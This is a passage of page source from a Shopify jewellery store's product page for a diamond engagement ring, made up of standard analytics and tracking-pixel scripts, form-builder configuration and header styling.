\u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n","integration":{"shopify":{"integrationElements":[]}}}}[120809];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : '1/3 ctw Round Cut Diamond Engagement Ring With 1/4 ctw Emerald Cut Center Stone in 14K White Gold',
      type : 'Rings',
      vendor : 'ASHI',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "${{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/widget.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56184995901,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56184995901,storefrontBaseUrl: "https://wherethediamondsare.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"635273277","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"404029501","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-3DV5HQGK8S\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"174587965","configuration":"{\"pixel_id\":\"413469631677450\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Charleston Alexander Diamond Importers","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"wherethediamondsare.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/wherethediamondsare.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":3435.0,"currencyCode":"USD"},"product":{"title":"1\/3 ctw Round Cut Diamond Engagement Ring With 1\/4 ctw Emerald Cut Center Stone in 14K White Gold","vendor":"ASHI","id":"7016851505213","untranslatedTitle":"1\/3 ctw Round Cut Diamond Engagement Ring With 1\/4 ctw Emerald Cut Center Stone in 14K White Gold","url":"\/products\/light-weight-diamond-engagement-ring-261l5wfadfhwg-le","type":"Rings"},"id":"40569715818557","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/696714_V0_ENLRES.jpg?v=1680595812"},"sku":"261L5WFADFHWG-LE","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://wherethediamondsare.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56184995901","storefrontBaseUrl":"https:\/\/wherethediamondsare.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":3435.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"1\/3 ctw Round Cut Diamond Engagement Ring With 1\/4 ctw Emerald Cut Center Stone in 14K White Gold\",\"vendor\":\"ASHI\",\"id\":\"7016851505213\",\"untranslatedTitle\":\"1\/3 ctw Round Cut Diamond Engagement Ring With 1\/4 ctw Emerald Cut Center Stone in 14K White Gold\",\"url\":\"\/products\/light-weight-diamond-engagement-ring-261l5wfadfhwg-le\",\"type\":\"Rings\"},\"id\":\"40569715818557\",\"image\":{\"src\":\"\/\/wherethediamondsare.com\/cdn\/shop\/products\/696714_V0_ENLRES.jpg?v=1680595812\"},\"sku\":\"261L5WFADFHWG-LE\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7016851505213,"gid":"gid:\/\/shopify\/Product\/7016851505213","vendor":"ASHI","type":"Rings","handle":"light-weight-diamond-engagement-ring-261l5wfadfhwg-le","variants":[{"id":40569715818557,"price":343500,"name":"1\/3 ctw Round Cut Diamond Engagement Ring With 1\/4 ctw Emerald Cut Center Stone in 14K White Gold","public_title":null,"sku":"261L5WFADFHWG-LE"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7016851505213,"requestId":"13c17608-8a4c-4cf9-97f5-7190221f97d9-1768731093"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56184995901,
      theme_id: 125733142589,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//wherethediamondsare.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//wherethediamondsare.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//wherethediamondsare.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56184995901,"isMerchantRequest":null,"themeId":125733142589,"themeCityHash":"5431043209740460154","contentLanguage":"en","currency":"USD","eventMetadataId":"2955e5dd-579f-4d27-ad19-ab46f9cb92d6"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7016851505213,"requestId":"13c17608-8a4c-4cf9-97f5-7190221f97d9-1768731093","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40569715818557,"productId":7016851505213,"productGid":"gid:\/\/shopify\/Product\/7016851505213","name":"1\/3 ctw Round Cut Diamond Engagement Ring With 1\/4 ctw Emerald Cut Center Stone in 14K White Gold","price":"3435.00","sku":"261L5WFADFHWG-LE","brand":"ASHI","variant":null,"category":"Rings","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40569715818557,"productId":7016851505213,"productGid":"gid:\/\/shopify\/Product\/7016851505213","name":"1\/3 ctw Round Cut Diamond Engagement Ring With 1\/4 ctw Emerald Cut Center Stone in 14K White Gold","price":"3435.00","sku":"261L5WFADFHWG-LE","brand":"ASHI","variant":null,"category":"Rings","nonInteraction":true,"remote":false,"referer":"https:\/\/wherethediamondsare.com\/products\/light-weight-diamond-engagement-ring-261l5wfadfhwg-le"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://wherethediamondsare.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="56184995901"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="125733142589"
  data-theme-name="Ella"
  data-theme-version="4.5.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://wherethediamondsare.com/api/collect"
></script>
</head>

  

  

  <body
    data-url-lang="/cart"
    id="light-weight-diamond-engagement-ring-261l5wfadfhwg-le"
    class="
       body-full 
       template-product style_product_grid_1 layout_default
       before-you-leave-disableMobile
    "
  >
    <script>
  // Check if the current page URL ends with '/cart'
  if (window.location.pathname.endsWith('/cart')) {
      // Retrieve reloadOccurred from localStorage or initialize it to false
      var reloadOccurred = localStorage.getItem('reloadOccurred') === 'true' ? true : false;

      // Wait for the DOM to fully load
      document.addEventListener('DOMContentLoaded', function() {
          // Set timeout to reload page after 1 second if reload hasn't occurred yet
          setTimeout(function() {
              if (!reloadOccurred) {
                  window.location.reload();
                  // Set reloadOccurred to true and store it in localStorage
                  reloadOccurred = true;
                  localStorage.setItem('reloadOccurred', 'true');
              }
          }, 1000); // 1000 milliseconds = 1 second
      });
  } else {
      // Reset reloadOccurred to false if page is not '/cart'
      localStorage.setItem('reloadOccurred', 'false');
  }
  console.log(reloadOccurred)
</script>

    
    
<div class="wrapper-header wrapper_header_parallax header_mobile_style_3">
    <div id="shopify-section-header-parallax" class="shopify-section"><style>
    

    
    

    
    
    
    
    
    
    
    

    
    
    
  
  	

    .header-logo a.logo-title {
      color: #000000;
    }
         
    .header-top {
        background-color: #453b63;
        color: #ffffff;
    }

    
    
    .header-top a {
        color: #ffffff;
    }
    
    .header-top .top-message p a:hover {
        border-bottom-color: #ffffff;
    }

    .logo-img {
        display: block;
    }
    
    .header-mb .logo-img img,
    .header-mb .logo-title {
        width: 350px;
    }
    
    .wrapper-header-bt .logo-img img {
        width: 350px;
    }

    .header-parallax .search-form .search-bar {
        background-color: #f8f8f8;
    }

    .header-parallax .search-form .input-group-field {
        color: #787878;
    }

    .header-parallax .search-form .icon-search {
        color: #333333;
    }

    .header-parallax .search-form .search-bar ::-webkit-input-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar ::-moz-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar :-ms-input-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar :-moz-placeholder {
        color: #787878;
    }
    
    .cart-icon .cartCount {
        background-color: #f8f8f8;
        color: #202020;
    }

    .header-parallax.style_header_2 .lang-currency-groups .dropdown-label .text,.header-parallax.style_header_2 .lang-currency-groups .dropdown-toggle:after {
        color: #000000;
    }

    .header-parallax.style_header_2 .lang-currency-groups .currency-block+.lang-block:before {
        background-color: #cccccc;
    }

    .header-parallax.style_header_2 .acc-mb .user-text a {
        color: #000000;
    }

    .header-parallax.style_header_2 .right-header .nav-search .icon-search svg {
        color: #000000;
        fill: #000000;
    }

    .header-parallax.style_header_2 .right-header .wishlist-icon svg {
        color: #000000;
        fill: #000000;
    }

    .header-parallax.style_header_2 .right-header .cart-icon svg {
        color: #000000;
        fill: #000000;
    }

    .wrapper_header_parallax .header-parallax.style_header_2 .right-header .nav-search .search-form {
        background-color: #f8f8f8;
    }


    

    

    
       

    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    

    .site-nav .menu-lv-1 > a,
    .site-nav .menu-mb-title {
        font-size: 13px;    
    }
    
    .site-nav .menu-lv-2 > a,
    .site-nav .mega-menu .mega-banner .title,
    .site-nav .mega-menu .product-item .btn {
        font-size: 13px;    
    }
    
    .site-nav .menu-lv-3 > a {
        font-size: 12px;    
    }
    
    .site-nav .icon_sale {
        background-color: #ef6454;
        color: #ffffff;
    }
        
    .site-nav .icon_new {
        background-color: #06bfe2;
        color: #ffffff;
    }
        
    .site-nav .icon_hot {
        background-color: #ffbb49;
        color: #ffffff;
    }

    

    @media (min-width:1200px) {
        .header-parallax .search-form {
            background-color: #f8f8f8;
        }

        .header-parallax .right-header .search-form .close-search {
            color: #333333 !important;
        }

        .wrapper-navigation .main-menu {
            text-align: left;
        }

        .wrapper_header_parallax .wrapper-header-bt {
            background-color: #453b63;
        }
        
        .site-nav .sub-menu-mobile {
            background-color: #f5f0f6;
        }        
        
        /*  Menu Lv 1  */
        .site-nav .menu-lv-1 > a,
        .wrapper_header_parallax .wrapper-header-bt .right-header a[class|='icon'],
        .wrapper_header_parallax .wrapper-header-bt .right-header .wishlist,
        .wrapper_header_parallax .wrapper-header-bt .right-header .cart-icon a {
            color: #f8f8f8;
        }

        .wrapper_header_parallax .right-header .icon-nav .icon-line,
        .wrapper_header_parallax .right-header .icon-nav .icon-line:before,
        .wrapper_header_parallax .right-header .icon-nav .icon-line:after {
            background-color: #f8f8f8;
        }

        .site-nav .menu-lv-1 > a:hover {
            color: #f8f8f8;
        }
        
        .site-nav .menu-lv-1>a span:before {
            background-color: #f8f8f8;
        }
        
        /*  Menu Lv 2  */
        .site-nav .menu-lv-2>a,
        .site-nav .mega-menu .mega-banner .title,
        .site-nav .mega-menu .product-item .btn {
            color: #202020;
        }
        
        .site-nav .mega-menu .product-item .btn {
            border-bottom-color: rgba(32, 32, 32, 0.7);
        }
        
        .site-nav .menu-lv-2 > a:hover {
            color: #505050;
        }
        
        /*  Menu Lv 3  */
        .site-nav .menu-lv-3 > a,
        .site-nav .no-mega-menu .menu-lv-2 > a {
            color: #202020;
        }
        
        .site-nav .menu-lv-3 > a:hover,
        .site-nav .no-mega-menu .menu-lv-2 > a:hover {
            color: #505050;
        }
        
        .site-nav .menu-lv-3 > a span:before, .header-parallax.style_header_2 .site-nav .no-mega-menu li>a span:before {
            background-color: #505050;
        }
        
        .site-nav .icon_sale:before {
            border-top-color: #ef6454;
        }

        .site-nav .icon_new:before {
            border-top-color: #06bfe2;
        }

        .site-nav .icon_hot:before {
            border-top-color: #ffbb49;
        }

                
    }

    @media (max-width:1199px) {
        .site-nav .icon_sale:before {
            border-right-color: #ef6454;
        }

        .site-nav .icon_new:before {
            border-right-color: #06bfe2;
        }

        .site-nav .icon_hot:before {
            border-right-color: #ffbb49;
        }
    }

    .header-parallax.style_header_2 .site-nav .mega-menu .style_5 .skin-2 .azbrandstable .vendor-letter-menu a, .header-parallax.style_header_2 .site-nav .mega-menu .style_5 .mega-banner.skin-2 .col-right .link-brands {
        color: #202020;
    }
</style>

<header class="site-header header-parallax " role="banner">
    
<!--     
    <div class="header-top hide" data-loader-script="//wherethediamondsare.com/cdn/shop/t/16/assets/halo.slide-top-messege.js?v=113070675724354639621675279936">
        <div class="container-padd60">
            <div class="top-message" data-top-message-slide>
                
                    <p>
<span>
  <span style="font-size: 11px;font-weight: 300;"> <i class="fa fa-phone" aria-hidden="true"></i> <span class="phone1"></span>  ┃   <span class="phone2"></span>     <i class="fa fa-map-marker" aria-hidden="true"></i>   <a href="/pages/store-location"> OUR LOCATION </a>     <i class="fa fa-calendar" aria-hidden="true"></i>  <a href="/pages/schedule-an-appointment"> SCHEDULE APPOINTMENT </a></span>
</span>
</p>
                
                
                    <p>
<span>
